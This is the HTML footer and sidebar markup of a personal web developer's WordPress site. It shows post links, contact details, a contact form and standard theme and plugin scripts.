srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-For-Widget-200x134.png 200w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-For-Widget-300x201.png 300w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-For-Widget.png 363w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><div style="clear:both;"></div></section><section id="custom_html-2" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><h1 style="color: #ffffff; font-size: 30px; text-align: center; line-height: 45px; margin-top: -30px; margin-bottom: -30px;">
	Professional Web Developer
</h1></div><div style="clear:both;"></div></section><section id="social_links-widget-2" class="fusion-footer-widget-column widget social_links" style="border-style: solid;border-color:transparent;border-width:0px;">
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
																												
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" href="https://www.facebook.com/tanzimulhaqueshakil"  data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_blanck" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" href="https://www.youtube.com/channel/UC68LUTT5T8wL8r05P7cSDiw?view_as=subscriber"  data-placement="top" data-title="Youtube" data-toggle="tooltip" data-original-title=""  title="YouTube" aria-label="YouTube" rel="noopener noreferrer" target="_blanck" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" href="https://www.linkedin.com/in/tmtanzimulhaque"  data-placement="top" data-title="LinkedIn" data-toggle="tooltip" data-original-title=""  title="LinkedIn" aria-label="LinkedIn" rel="noopener noreferrer" target="_blanck" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" href="https://twitter.com/tmtanzimulhaque"  data-placement="top" data-title="Twitter" data-toggle="tooltip" data-original-title=""  title="Twitter" aria-label="Twitter" rel="noopener noreferrer" target="_blanck" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" href="https://www.instagram.com/tmtanzimulhaque"  data-placement="top" data-title="Instagram" data-toggle="tooltip" data-original-title=""  title="Instagram" aria-label="Instagram" rel="noopener noreferrer" target="_blanck" style="font-size:16px;color:#bebdbd;"></a>
											
										
				
			</div>
		</div>

		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="pyre_tabs-widget-2" class="fusion-footer-widget-column widget fusion-tabs-widget" style="border-style: solid;border-color:transparent;border-width:0px;">		<div class="fusion-tabs-widget-wrapper fusion-tabs-widget-3 fusion-tabs-classic fusion-tabs-image-default tab-holder">
			<nav class="fusion-tabs-nav">
				<ul class="tabset tabs">

											<li class="active"><a href="#" data-link="fusion-tab-popular">Popular</a></li>
					
											<li><a href="#" data-link="fusion-tab-recent">Recent</a></li>
					
											<li><a href="#" data-link="fusion-tab-comments"><span class="awb-icon-bubbles"></span><span class="screen-reader-text">Comments</span></a></li>
					
				</ul>
			</nav>

			<div class="fusion-tabs-widget-content tab-box tabs-container">

				
					<div class="fusion-tab-popular fusion-tab-content tab tab_content" data-name="fusion-tab-popular">
						
						<ul class="fusion-tabs-widget-items news-list">
																																	<li>
																					<div class="image">
												<a href="https://www.tanzimulhaque.com/discussion-about-ip-address-security-threats-and-their-protection/" aria-label="Discussion about IP address security threats and their protection"><img width="66" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2066%2066'%3E%3C/svg%3E" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="Discussion about IP Address security threats and their protection" decoding="async" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Discussion_about_IP_Address_security_threats_and_their_protection-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Discussion_about_IP_Address_security_threats_and_their_protection-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Discussion_about_IP_Address_security_threats_and_their_protection-150x150.jpg 150w" data-lazy-sizes="(max-width: 66px) 100vw, 66px" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Discussion_about_IP_Address_security_threats_and_their_protection-66x66.jpg" /><noscript><img width="66" height="66" src="https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Discussion_about_IP_Address_security_threats_and_their_protection-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="Discussion about IP Address security threats and their protection" decoding="async" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Discussion_about_IP_Address_security_threats_and_their_protection-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Discussion_about_IP_Address_security_threats_and_their_protection-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Discussion_about_IP_Address_security_threats_and_their_protection-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></noscript></a>
											</div>
										
										<div class="post-holder">
											<a href="https://www.tanzimulhaque.com/discussion-about-ip-address-security-threats-and-their-protection/">Discussion about IP address security threats and their protection</a>
											<div class="fusion-meta">
												August 13, 2021											</div>
										</div>
									</li>
																										<li>
																					<div class="image">
												<a href="https://www.tanzimulhaque.com/advantages-of-a-website-for-an-online-business-in-our-modern-life/" aria-label="Advantages of a website for an online business in our modern life"><img width="66" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2066%2066'%3E%3C/svg%3E" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="What-Is-Website" decoding="async" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/07/What-is-website-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2021/07/What-is-website-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2021/07/What-is-website-150x150.jpg 150w" data-lazy-sizes="(max-width: 66px) 100vw, 66px" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/07/What-is-website-66x66.jpg" /><noscript><img width="66" height="66" src="https://www.tanzimulhaque.com/wp-content/uploads/2021/07/What-is-website-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="What-Is-Website" decoding="async" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/07/What-is-website-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2021/07/What-is-website-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2021/07/What-is-website-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></noscript></a>
											</div>
										
										<div class="post-holder">
											<a href="https://www.tanzimulhaque.com/advantages-of-a-website-for-an-online-business-in-our-modern-life/">Advantages of a website for an online business in our modern life</a>
											<div class="fusion-meta">
												July 5, 2021											</div>
										</div>
									</li>
																										<li>
																					<div class="image">
												<a href="https://www.tanzimulhaque.com/what-is-vps-hosting-all-you-need-to-know-about-virtual-private-server/" aria-label="What is VPS Hosting? All You Need to Know About Virtual Private Server"><img width="66" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2066%2066'%3E%3C/svg%3E" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="Virtual Private Server (VPS Hosting)" decoding="async" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server-150x150.jpg 150w" data-lazy-sizes="(max-width: 66px) 100vw, 66px" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server-66x66.jpg" /><noscript><img width="66" height="66" src="https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="Virtual Private Server (VPS Hosting)" decoding="async" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></noscript></a>
											</div>
										
										<div class="post-holder">
											<a href="https://www.tanzimulhaque.com/what-is-vps-hosting-all-you-need-to-know-about-virtual-private-server/">What is VPS Hosting? All You Need to Know About Virtual Private Server</a>
											<div class="fusion-meta">
												October 7, 2021											</div>
										</div>
									</li>
								
																					</ul>
					</div>

				
				
					<div class="fusion-tab-recent fusion-tab-content tab tab_content" data-name="fusion-tab-recent" style="display: none;">

						
						<ul class="fusion-tabs-widget-items news-list">
																																	<li>
																					<div class="image">
												<a href="https://www.tanzimulhaque.com/what-is-electrical-load-definition-types-and-examples/" aria-label="What is Electrical Load? Definition, Types and Examples"><img width="66" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2066%2066'%3E%3C/svg%3E" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="What is Electrical Load? Definition, Types and Examples" decoding="async" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2022/10/What_is_Electrical_Load_Definition_Types_and_Examples-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2022/10/What_is_Electrical_Load_Definition_Types_and_Examples-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2022/10/What_is_Electrical_Load_Definition_Types_and_Examples-150x150.jpg 150w" data-lazy-sizes="(max-width: 66px) 100vw, 66px" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2022/10/What_is_Electrical_Load_Definition_Types_and_Examples-66x66.jpg" /><noscript><img width="66" height="66" src="https://www.tanzimulhaque.com/wp-content/uploads/2022/10/What_is_Electrical_Load_Definition_Types_and_Examples-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="What is Electrical Load? Definition, Types and Examples" decoding="async" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2022/10/What_is_Electrical_Load_Definition_Types_and_Examples-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2022/10/What_is_Electrical_Load_Definition_Types_and_Examples-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2022/10/What_is_Electrical_Load_Definition_Types_and_Examples-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></noscript></a>
											</div>
																				<div class="post-holder">
											<a href="https://www.tanzimulhaque.com/what-is-electrical-load-definition-types-and-examples/">What is Electrical Load? Definition, Types and Examples</a>
											<div class="fusion-meta">
												October 7, 2022											</div>
										</div>
									</li>
																										<li>
																					<div class="image">
												<a href="https://www.tanzimulhaque.com/what-is-an-electrical-source-discussion-about-source-of-electrical-circuit/" aria-label="What Is an Electrical Source? Discussion About Source of Electrical Circuit"><img width="66" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2066%2066'%3E%3C/svg%3E" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="What is Electrical Source" decoding="async" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit-150x150.jpg 150w" data-lazy-sizes="(max-width: 66px) 100vw, 66px" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit-66x66.jpg" /><noscript><img width="66" height="66" src="https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="What is Electrical Source" decoding="async" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></noscript></a>
											</div>
																				<div class="post-holder">
											<a href="https://www.tanzimulhaque.com/what-is-an-electrical-source-discussion-about-source-of-electrical-circuit/">What Is an Electrical Source? Discussion About Source of Electrical Circuit</a>
											<div class="fusion-meta">
												April 4, 2022											</div>
										</div>
									</li>
																										<li>
																					<div class="image">
												<a href="https://www.tanzimulhaque.com/what-is-an-electrical-circuit-how-does-it-work-how-can-we-classify-it/" aria-label="What is an Electrical Circuit? How Does It Work &#038; How Can We Classify It?"><img width="66" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2066%2066'%3E%3C/svg%3E" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="What is an Electrical Circuit" decoding="async" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_an_Electrical_Circuit_How_Does_It_Work__How_Can_We_Classify_It-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_an_Electrical_Circuit_How_Does_It_Work__How_Can_We_Classify_It-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_an_Electrical_Circuit_How_Does_It_Work__How_Can_We_Classify_It-150x150.jpg 150w" data-lazy-sizes="(max-width: 66px) 100vw, 66px" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_an_Electrical_Circuit_How_Does_It_Work__How_Can_We_Classify_It-66x66.jpg" /><noscript><img width="66" height="66" src="https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_an_Electrical_Circuit_How_Does_It_Work__How_Can_We_Classify_It-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="What is an Electrical Circuit" decoding="async" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_an_Electrical_Circuit_How_Does_It_Work__How_Can_We_Classify_It-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_an_Electrical_Circuit_How_Does_It_Work__How_Can_We_Classify_It-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_an_Electrical_Circuit_How_Does_It_Work__How_Can_We_Classify_It-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></noscript></a>
											</div>
																				<div class="post-holder">
											<a href="https://www.tanzimulhaque.com/what-is-an-electrical-circuit-how-does-it-work-how-can-we-classify-it/">What is an Electrical Circuit? How Does It Work &#038; How Can We Classify It?</a>
											<div class="fusion-meta">
												January 23, 2022											</div>
										</div>
									</li>
																													</ul>
					</div>
				
				
					<div class="fusion-tab-comments tab fusion-tab-content tab_content" data-name="fusion-tab-comments" style="display: none;">
						<ul class="fusion-tabs-widget-items news-list">
							
															<li>No comments have been published yet.</li>
													</ul>
					</div>

							</div>
		</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
							<section id="custom_html-3" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><h4 style="color: #ffffff; background: #ed2024; width: 60%; line-height: 66px; margin: auto; margin-top: 0px; margin-bottom: 30px;">
	Contact
</h4>
<p style="margin-top: 40px;">
	To create any kind of Website contact me. I will try my best to do your project at a cheap cost within your time frame.
</p>
<ul style="letter-spacing: 2px;">
		<li style="line-height: 46px;">
		<a href="tel: +880 1786 606043">+880 1786 606043</a>
	</li>
	<li style="line-height: 46px;">
		<a href="tel: +880 1515 290008">+880 1515 290008</a>
	</li>
	<li style="line-height: 46px;">
		<a href="mailto: contact@tanzimulhaque.com">contact@tanzimulhaque.com</a>
	</li>
	<li style="line-height: 46px;">
	<a href="mailto: tanzimulhaque@threephaseacademy.com">tanzimulhaque@threephaseacademy.com</a>
	</li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© 2024 | Tanzimul Haque | All Rights Reserved	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/tanzimulhaqueshakil" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/channel/UC68LUTT5T8wL8r05P7cSDiw?view_as=subscriber" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/in/tmtanzimulhaque" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://twitter.com/tmtanzimulhaque" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/tmtanzimulhaque" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
											<div class="fusion-sliding-bar-wrapper">
									<div id="slidingbar-area" class="slidingbar-area fusion-sliding-bar-area fusion-widget-area fusion-sliding-bar-position-right fusion-sliding-bar-text-align-center fusion-sliding-bar-toggle-rectangle fusion-sliding-bar-sticky fusion-sliding-bar-columns-stacked" data-breakpoint="767" data-toggle="rectangle">
					<div class="fusion-sb-toggle-wrapper">
				<a class="fusion-sb-toggle" href="#"><span class="screen-reader-text">Toggle Sliding Bar Area</span></a>
			</div>
		
		<div id="slidingbar" class="fusion-sliding-bar">
						<div class="fusion-sliding-bar-content-wrapper">
								<div class="fusion-sliding-bar-content">

																														<div class="fusion-column">
							<section id="media_image-3" class="fusion-slidingbar-widget-column widget widget_media_image" style="border-style: solid;border-color:transparent;border-width:0px;"><img width="244" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20244%20300'%3E%3C/svg%3E" class="image wp-image-99  attachment-medium size-medium" alt="Tanzimul-Haque" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-200x246.png 200w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-244x300.png 244w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-400x493.png 400w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque.png 406w" data-lazy-sizes="(max-width: 244px) 100vw, 244px" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-244x300.png" /><noscript><img width="244" height="300" src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-244x300.png" class="image wp-image-99  attachment-medium size-medium" alt="Tanzimul-Haque" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-200x246.png 200w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-244x300.png 244w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-400x493.png 400w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque.png 406w" sizes="(max-width: 244px) 100vw, 244px" /></noscript><div style="clear:both;"></div></section><section id="custom_html-4" class="widget_text fusion-slidingbar-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><h3 style="padding-bottom: -20px; 
	margin-bottom: -20px; 
	font-size: 25px;">
	Call Me
</h3>
<a class="call" href="tel:+880 1786 606043" style="padding-top: 0px;">
	<h6 style="color:#ffffff;">
		+880 1786 606043
	</h6>
</a>
<h3 style="color: #ffffff; padding-bottom: -20px; margin-bottom: -20px; font-size: 25px;">
	Contact Me
</h3></div><div style="clear:both;"></div></section><section id="text-2" class="fusion-slidingbar-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f184-o1" lang="en-US" dir="ltr" data-wpcf7-id="184">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/what-is-dedicated-hosting-do-you-need-dedicated-hosting-for-your-site/#wpcf7-f184-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="184" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f184-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Full Name" value="" type="text" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email Address" value="" type="email" name="your-email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Subject" value="" type="text" name="your-subject" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="121"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="fusion-alert alert custom alert-custom fusion-alert-center wpcf7-response-output awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-border-size:1px;--awb-border-top-left-radius:0px;--awb-border-top-right-radius:0px;--awb-border-bottom-left-radius:0px;--awb-border-bottom-right-radius:0px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="fusion-alert-content"></span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div>
</form>
</div>

<p>&nbsp;</p>
</div>
		<div style="clear:both;"></div></section>																						</div>
																																																																							<div class="fusion-clearfix"></div>
				</div>
			</div>
		</div>
	</div>
							</div>
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada-Child-Theme/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="text/javascript" src="https://www.tanzimulhaque.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.tanzimulhaque.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.tanzimulhaque.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1704903326" id="swv-js" defer></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tanzimulhaque.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.tanzimulhaque.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1704903327" id="contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.tanzimulhaque.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
